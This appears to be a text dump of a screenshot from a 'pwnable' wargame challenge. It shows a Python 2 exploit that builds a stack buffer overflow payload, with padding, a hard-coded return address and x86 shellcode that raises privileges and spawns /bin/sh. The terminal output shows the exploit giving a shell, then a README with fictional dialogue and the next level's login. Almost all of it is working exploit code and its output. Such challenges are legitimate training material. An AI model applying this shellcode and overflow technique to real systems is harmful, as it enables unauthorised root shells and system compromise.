 1 #!/usr/bin/env python2
2 shellcode = \
3     "\x6a\x32\x58\xcd\x80\x89\xc3\x89\xc1\x6a" + \
4     "\x47\x58\xcd\x80\x31\xc0\x50\x68\x2f\x2f" + \
5     "\x73\x68\x68\x2f\x62\x69\x6e\x54\x5b\x50" + \
6     "\x53\x89\xe1\x31\xd2\xb0\x0b\xcd\x80"
7 print("\x41\x41\x41\x41" + "\x41\x41\x41\x41" +"\x41\x41\x41\x41" +"\x41\x41\x41\x41" +"\x
41\x41\x41\x41" + "\x90\xfc\xff\xbf" + shellcode)
8
pwnable:~$ ./egg
AAAAAAAAAAAAAAAAAAAA����j2X`�É�jGX`1�Ph//shh/binT[PS��1Ұ
`
pwnable:~$ ./exploit
dumb-shell $ cat README
Relay module [queued message: 2]
Spigel: Comrade Bosik, the idea that a robot is designing Caltopian spacecrafts is beyond absu
rd.
Bosik: If you’ve ever seen telemetry logs of Spica, you wouldn’t be so naive.
Next username: spica
Next password: alanguage
dumb-shell $